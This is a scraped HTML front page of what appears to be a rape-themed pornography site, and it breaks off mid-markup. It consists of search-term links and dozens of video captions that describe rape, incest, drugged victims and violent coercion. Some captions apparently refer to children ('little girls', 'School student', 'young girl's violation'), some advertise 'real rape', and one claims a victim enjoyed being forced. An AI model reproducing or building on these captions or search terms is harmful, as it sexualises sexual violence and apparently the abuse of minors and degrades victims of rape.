

--- FILE ---
content_type: text/html
request_url: https://rapevideosite.com/en/?error0_gallery
body_size: 15093
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Rape Video Site - Dreadful site that exploits victims of rape by circulating disturbing videos.</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://rapevideosite.com/en/"  />
    <meta name="Description" content="Rape porn of all sorts is at rapevideosite.com. A twisted, voyeuristic site with disturbing rape-themed videos, for the sick and broken-minded." />
    <meta name="Keywords" content="Free Rough Sex Vedios, Rape Culture Statistics, Jodi Foster Rape, Ncvs Rape Statistics, Rough Sex Porn Photos, Forced Fantasy Porn, Mature Forced Sex Video, Man Forced To Have Sex Porn, Www.Force Sex"/>
    <meta name="Robots" content="index,follow" />  
	<link href="https://fonts.googleapis.com/css2?family=Oswald&display=swap" rel="stylesheet">  
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/FTkIID4UznbZwJdh7tWCqM.js" type="text/javascript"></script>

    <div class="header">
        <div class="container">
            <div class="header-content">
                <span class="menu-toggle"></span>
                <div class="logo">
                    <a href="//rapevideosite.com" target="_self">
                    </a>
                </div>
                <div class="search-wrap">
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="searches">
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School">College Girl Raped By Father Before School</a>  <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape">Brutal forced rape</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen">forced teen</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy">Shemale rapes guy</a>  <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a>  <a href="/en/search/Y2FydG9vbg/" target="_self" title="cartoon">cartoon</a>  <a href="/en/search/U2hlbWFsZSByYXBl/" target="_self" title="Shemale rape">Shemale rape</a>  <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage">dad fucks daughter full movie vintage</a>  <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape">granny brutal forced rape</a>  
                </div>
    
                <div class="thumbs-wrap">
                    <div class="aside">
                        <h3>Navigation</h3>
                        <div class="aside-nav">
                                <a href="/en/index/latest/1/" target="_self"><i class="iconic-hearth"></i>New videos</a>
                                <a href="/en/index/popular/1/" target="_self"><i class="iconic-star"></i>Hot videos</a>
                                <a href="https://livesexhookers.com/couples"><i class="iconic-menu_1"></i>Anal Sex Cams</a>
                                <a href="https://pornsites.love/category/extreme-content-sites/"><i class="iconic-like"></i>Rough Porn Sites</a>
                        </div>
                    </div>
                    <div class="thumbs">
                        <div class="title-block">
                            <h1 class="title">Rape Video Site</h1>
                        </div>
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7956729383729127249/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6e6bfb37cb165f51" src="/thumbs/249/7956729383729127249_0.jpg"/>
                                    <span class="thumb-info">5:38</span>
                                </div>
                                <span class="thumb-desc">girl getting fucked hard on rape porn causes underground violent sex.</span>
                                <span class="thumb-extra">225785 11.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638534628618/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10781a150a" src="/thumbs/618/3824942638534628618_0.jpg"/>
                                    <span class="thumb-info">2:12</span>
                                </div>
                                <span class="thumb-desc">Por el culo ala fuerza</span>
                                <span class="thumb-extra">87319 15.12.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5799544056404243385/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="507c1e978d33f3b9" src="/thumbs/385/5799544056404243385_0.jpg"/>
                                    <span class="thumb-info">0:22</span>
                                </div>
                                <span class="thumb-desc">School student</span>
                                <span class="thumb-extra">138282 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637188650048/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1027e01440" src="/thumbs/48/3824942637188650048_0.jpg"/>
                                    <span class="thumb-info">16:19</span>
                                </div>
                                <span class="thumb-desc">Son molested mom and forced her to fuck</span>
                                <span class="thumb-extra">1287350 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856895243467031/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75143a2b917" src="/thumbs/31/1892856895243467031_0.jpg"/>
                                    <span class="thumb-info">10:13</span>
                                </div>
                                <span class="thumb-desc">Amateur college babe getting fucked</span>
                                <span class="thumb-extra">832410 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2226896179468636743/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1ee78646d0e71247" src="/thumbs/743/2226896179468636743_0.jpg"/>
                                    <span class="thumb-info">9:53</span>
                                </div>
                                <span class="thumb-desc">forbidden scandal sex real korean mom s. webcam hardcore sex</span>
                                <span class="thumb-extra">147099 25.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6806238312105743801/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5e749daf11b795b9" src="/thumbs/801/6806238312105743801_0.jpg"/>
                                    <span class="thumb-info">7:11</span>
                                </div>
                                <span class="thumb-desc">hot milf forced to have anal sex in an xxx rape movie.</span>
                                <span class="thumb-extra">124868 11.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6236552131333319442/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg"/>
                                    <span class="thumb-info">6:43</span>
                                </div>
                                <span class="thumb-desc">Brother and Sister Have Rough Sex</span>
                                <span class="thumb-extra">87634 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637090584954/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102207b97a" src="/thumbs/954/3824942637090584954_0.jpg"/>
                                    <span class="thumb-info">5:59</span>
                                </div>
                                <span class="thumb-desc">Dangerous Mexican Coed Rough Fucked By BorderGaurd</span>
                                <span class="thumb-extra">1150630 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637875482211/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1050d04e63" src="/thumbs/211/3824942637875482211_0.jpg"/>
                                    <span class="thumb-info">10:49</span>
                                </div>
                                <span class="thumb-desc">Forced mom to sex after the father&#039;s death</span>
                                <span class="thumb-extra">1029509 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2315690738587666983/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2022fc752b2e0a27" src="/thumbs/983/2315690738587666983_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">rough forced anal sex with choking and spanking in xxx rape porn.</span>
                                <span class="thumb-extra">138233 16.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637887786111/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10518c0c7f" src="/thumbs/111/3824942637887786111_0.jpg"/>
                                    <span class="thumb-info">1:58</span>
                                </div>
                                <span class="thumb-desc">Virgin</span>
                                <span class="thumb-extra">9320 6.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2114343069076520723/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1d57a7d1ad9d7f13" src="/thumbs/723/2114343069076520723_0.jpg"/>
                                    <span class="thumb-info">1:06</span>
                                </div>
                                <span class="thumb-desc">a hot girl brutal fuck in a brutal porn video and an amateur oral sex.</span>
                                <span class="thumb-extra">528 11.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2940745643467270374/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="28cfa094fda4e8e6" src="/thumbs/374/2940745643467270374_0.jpg"/>
                                    <span class="thumb-info">3:01</span>
                                </div>
                                <span class="thumb-desc">the girl was unwilling to take part in the brutal fuck movie, but felt powerless to resist as he forced his way in.</span>
                                <span class="thumb-extra">865 13.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482548187018131/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251dafb3393" src="/thumbs/131/1426482548187018131_0.jpg"/>
                                    <span class="thumb-info">5:08</span>
                                </div>
                                <span class="thumb-desc">Hairy Asian beauty whipped in hogtie</span>
                                <span class="thumb-extra">63 11.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/992884624587622087/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="dc76f4e377e06c7" src="/thumbs/87/992884624587622087_0.jpg"/>
                                    <span class="thumb-info">1:17</span>
                                </div>
                                <span class="thumb-desc">girls crying and screaming whilst being violently fucked in the amateur porn.</span>
                                <span class="thumb-extra">16820 9.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5703500472845715279/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4f26e7762c3dc74f" src="/thumbs/279/5703500472845715279_0.jpg"/>
                                    <span class="thumb-info">9:58</span>
                                </div>
                                <span class="thumb-desc">drunk girl gets brutally raped by men in forced movie.</span>
                                <span class="thumb-extra">30259 12.11.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2619541590361878461/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="245a7b328fe1afbd" src="/thumbs/461/2619541590361878461_0.jpg"/>
                                    <span class="thumb-info">21:47</span>
                                </div>
                                <span class="thumb-desc">TROPHY WIFE REMY LACROIX ANALLY PUNISHED IN FRONT OF HER HUSBAND'S SECRETARY - Featuring: Remy Lacroix / Steven St. Croix</span>
                                <span class="thumb-extra">17788 8.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733992642313/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9b026a709" src="/thumbs/313/2705852733992642313_0.jpg"/>
                                    <span class="thumb-info">7:40</span>
                                </div>
                                <span class="thumb-desc">She is a Pro!</span>
                                <span class="thumb-extra">96 18.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640012456732/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d02ff31c" src="/thumbs/732/3824942640012456732_0.jpg"/>
                                    <span class="thumb-info">3:50</span>
                                </div>
                                <span class="thumb-desc">Masturbation Therapy - Forced Penis Milking</span>
                                <span class="thumb-extra">81 6.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6330862641208228113/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="57dbbe07a301f911" src="/thumbs/113/6330862641208228113_0.jpg"/>
                                    <span class="thumb-info">1:38</span>
                                </div>
                                <span class="thumb-desc">the homemade rape video showed no mercy when it came to the young girl's violation.</span>
                                <span class="thumb-extra">23614 11.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638836547980/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed108a19018c" src="/thumbs/980/3824942638836547980_0.jpg"/>
                                    <span class="thumb-info">16:46</span>
                                </div>
                                <span class="thumb-desc">SCREAMING TEEN FUCKED HARD</span>
                                <span class="thumb-extra">3614 30.05.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2553582242927830569/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="237025853e756629" src="/thumbs/569/2553582242927830569_0.jpg"/>
                                    <span class="thumb-info">11:14</span>
                                </div>
                                <span class="thumb-desc">the wife was submitted to the violence of the forced porn movie and was deeply traumatized.</span>
                                <span class="thumb-extra">81221 12.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636970408517/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101addfa45" src="/thumbs/517/3824942636970408517_0.jpg"/>
                                    <span class="thumb-info">21:19</span>
                                </div>
                                <span class="thumb-desc">Harmony Wonder Snuff</span>
                                <span class="thumb-extra">1022211 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636995429258/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101c5bc38a" src="/thumbs/258/3824942636995429258_0.jpg"/>
                                    <span class="thumb-info">1:30</span>
                                </div>
                                <span class="thumb-desc">Gf forced while freind sleeps</span>
                                <span class="thumb-extra">36856 6.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/28963656872638117/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="66e64adf4a36a5" src="/thumbs/117/28963656872638117_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">drunk girl gets brutal fucking in xxx rape content.</span>
                                <span class="thumb-extra">72277 20.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636873848864/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10151c9820" src="/thumbs/864/3824942636873848864_0.jpg"/>
                                    <span class="thumb-info">21:28</span>
                                </div>
                                <span class="thumb-desc">Teen Is Tied Up &amp; Forced To Try Anal</span>
                                <span class="thumb-extra">509 6.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2852975652178613016/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2797ce3d6cf1d318" src="/thumbs/16/2852975652178613016_0.jpg"/>
                                    <span class="thumb-info">8:12</span>
                                </div>
                                <span class="thumb-desc">Blondie Gets Her Pussy Torn Apart</span>
                                <span class="thumb-extra">73 20.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/14373629631361722885/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c77963feb6582a05" src="/thumbs/885/14373629631361722885_0.jpg"/>
                                    <span class="thumb-info">11:41</span>
                                </div>
                                <span class="thumb-desc">angry father enters his daughter and 039 s room to calm down and his wife does not say anything</span>
                                <span class="thumb-extra">64580 26.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3384046110416695767/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2ef68c020aedf1d7" src="/thumbs/767/3384046110416695767_0.jpg"/>
                                    <span class="thumb-info">5:20</span>
                                </div>
                                <span class="thumb-desc">milf wive was violated and forced to have anal sex in a brutal sex video and couldn't do anything to stop it.</span>
                                <span class="thumb-extra">4031 22.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3174541476978923564/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2c0e3ca76412982c" src="/thumbs/564/3174541476978923564_0.jpg"/>
                                    <span class="thumb-info">3:22</span>
                                </div>
                                <span class="thumb-desc">violent anal sex in drunk rape porn video with real rape xxx content.</span>
                                <span class="thumb-extra">23463 6.02.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638969951861/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10920c9675" src="/thumbs/861/3824942638969951861_0.jpg"/>
                                    <span class="thumb-info">5:09</span>
                                </div>
                                <span class="thumb-desc">This is brutal!</span>
                                <span class="thumb-extra">823128 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6981061583443649283/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="60e1b685dc48e303" src="/thumbs/283/6981061583443649283_0.jpg"/>
                                    <span class="thumb-info">10:57</span>
                                </div>
                                <span class="thumb-desc">insext niece decided to tell everyone 01618 - family forced sex videos - hymen incest porn</span>
                                <span class="thumb-extra">13417 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3640739811851344498/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">and so amateur xxx rape came to be - violence and humiliation in homemade porn.</span>
                                <span class="thumb-extra">64281 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1432853442780674409/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13e2849d58233969" src="/thumbs/409/1432853442780674409_0.jpg"/>
                                    <span class="thumb-info">11:18</span>
                                </div>
                                <span class="thumb-desc">little girls in the amateur homemade video were forced to perform brutal porn.</span>
                                <span class="thumb-extra">32602 27.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4521604604638090720/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3ebff76e723955e0" src="/thumbs/720/4521604604638090720_0.jpg"/>
                                    <span class="thumb-info">3:50</span>
                                </div>
                                <span class="thumb-desc">rape sex movies can often be too intense for some viewers, as they can contain extreme physiological and psychological degradation.</span>
                                <span class="thumb-extra">23140 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731268808270/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb90dcc3e4e" src="/thumbs/270/2705852731268808270_0.jpg"/>
                                    <span class="thumb-info">17:17</span>
                                </div>
                                <span class="thumb-desc">Forced my mom to fuck</span>
                                <span class="thumb-extra">9444 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637674924175/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1044dc088f" src="/thumbs/175/3824942637674924175_0.jpg"/>
                                    <span class="thumb-info">2:10</span>
                                </div>
                                <span class="thumb-desc">0381b78af34ea87</span>
                                <span class="thumb-extra">39217 6.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1362661443750346800/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="12e9255d07dc4030" src="/thumbs/800/1362661443750346800_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">drunk girl getting brutally raped in a free rape psycho-thrillers movie.</span>
                                <span class="thumb-extra">52766 15.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4681885335343937350/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="40f965e824493746" src="/thumbs/350/4681885335343937350_0.jpg"/>
                                    <span class="thumb-info">14:42</span>
                                </div>
                                <span class="thumb-desc">mother and daughter in a forced family porn movie with anal sex and violent rape xxx.</span>
                                <span class="thumb-extra">24946 11.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7468030446816447124/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="67a3c61fc24bca94" src="/thumbs/124/7468030446816447124_0.jpg"/>
                                    <span class="thumb-info">8:40</span>
                                </div>
                                <span class="thumb-desc">rough sex and intense forced family porn featuring hot mom and daughter in violent rape sex act.</span>
                                <span class="thumb-extra">78 13.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1410183921884265668/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1391face33e0fcc4" src="/thumbs/668/1410183921884265668_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">girl got forced into an incest rape porn video by her own dad and she enjoyed it.</span>
                                <span class="thumb-extra">35795 15.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4563467165924423607/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3f54b135891577b7" src="/thumbs/607/4563467165924423607_0.jpg"/>
                                    <span class="thumb-info">34:46</span>
                                </div>
                                <span class="thumb-desc">He just took the camera and fucked me POV Mia Bandini</span>
                                <span class="thumb-extra">61 13.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4203867118503607110/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3a5722df095a3b46" src="/thumbs/110/4203867118503607110_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">rape sex movie with a forced family porn theme.</span>
                                <span class="thumb-extra">45547 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637329938853/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10304bf9a5" src="/thumbs/853/3824942637329938853_0.jpg"/>
                                    <span class="thumb-info">10:05</span>
                                </div>
                                <span class="thumb-desc">18 year old Angel throat used and ass fucked hard</span>
                                <span class="thumb-extra">7488 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733405011693/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb98d201eed" src="/thumbs/693/2705852733405011693_0.jpg"/>
                                    <span class="thumb-info">21:55</span>
                                </div>
                                <span class="thumb-desc">Jasmine Anal 3some</span>
                                <span class="thumb-extra">49 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2310414217138600441/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="20103d7d488ef9f9" src="/thumbs/441/2310414217138600441_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">forced sucking and rough sex with hot wive in homemade family porn and xxx rape movie full of violent sex.</span>
                                <span class="thumb-extra">51049 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/777258007903016854/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ac9600a43e31796" src="/thumbs/854/777258007903016854_0.jpg"/>
                                    <span class="thumb-info">14:32</span>
                                </div>
                                <span class="thumb-desc">amateur wive endure rape porn movies with no mercy and extreme rape sex.</span>
                                <span class="thumb-extra">44048 13.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7186972765495680058/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="63bd41a6e9c6dc3a" src="/thumbs/58/7186972765495680058_0.jpg"/>
                                    <span class="thumb-info">4:13</span>
                                </div>
                                <span class="thumb-desc">girl drunk in a xxx rape scene, with mom forced to a rough sex.</span>
                                <span class="thumb-extra">42811 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2605829119398307908/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2429c3c71f1ae844" src="/thumbs/908/2605829119398307908_0.jpg"/>
                                    <span class="thumb-info">4:33</span>
                                </div>
                                <span class="thumb-desc">Unmarried Young Girl Tight Pussy Injected First Time</span>
                                <span class="thumb-extra">22687 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638211264430/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1064d3efae" src="/thumbs/430/3824942638211264430_0.jpg"/>
                                    <span class="thumb-info">3:42</span>
                                </div>
                                <span class="thumb-desc">少女惹黑色会被强奸</span>
                                <span class="thumb-extra">299491 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3973348208613226293/" class="trd">
                                <div class="thumb-img-wrapper">
